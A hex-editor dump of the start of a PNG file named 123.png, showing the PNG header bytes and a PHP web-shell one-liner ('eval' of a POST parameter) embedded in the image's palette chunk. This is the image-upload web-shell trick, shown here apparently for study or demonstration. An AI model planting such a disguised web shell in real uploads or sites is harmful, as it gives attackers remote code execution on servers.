 123.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h 00 00 02 BA 00 00 02 BA 08 03 00 00 00 E1 23 0F ...º...º.....á#.
0020h 2B 00 00 02 FD 50 4C 54 45 3C 3F 70 68 70 20 65 +...ýPLTE<?php e
0030h 76 61 6C 28 24 5F 50 4F 53 54 5B 70 61 73 73 5D val($_POST[pass]
0040h 29 3B 3F 3E AD 23 26 C4 28 29 A6 22 25 C6 29 2B );?>-#&Ä()¦"%Æ)+
0050h C2 2A 2B BE 29 2B B0 26 28 BA 29 2B B5 28 2A A9 Â*+¾)+°&(º)+µ(*©
0060h 25 28 C6 2F 30 AB 2B 2D CA 34 35 BB 30 32 C1 34 %(Æ/0«+-Ê45»02Á4
0070h 35 B1 30 32 A0 2C 2E 95 29 2A C5 3A 3B BB 39 3B 5±02 ,.•)*Å:;»9;
0080h A7 33 35 B1 38 3A CD 43 45 D4 52 53 C4 57 59 CF §35±8:ÍCEÔRSÄWYÏ
0090h 66 67 D5 74 75 D3 83 84 CE 92 93 88 1B 1F 94 1F fgÕtuÓƒ„Î’“ˆ..”.
00A0h 22 9E 22 25 BF 46 49 CF A8 A9 CF B8 B9 DE C9 CA "ž"%¿FIÏ¨©Ï¸¹ÞÉÊ
00B0h 2C 1E 1F E3 D5 D6 F6 ED EE ED E6 E8 F0 EB ED F9 ,..ãÕÖöíîíæèðëíù
00C0h F9 FB F1 F1 F3 EF EF F1 EB EB ED E9 E9 EB E7 E7 ùûññóïïñëëíééëçç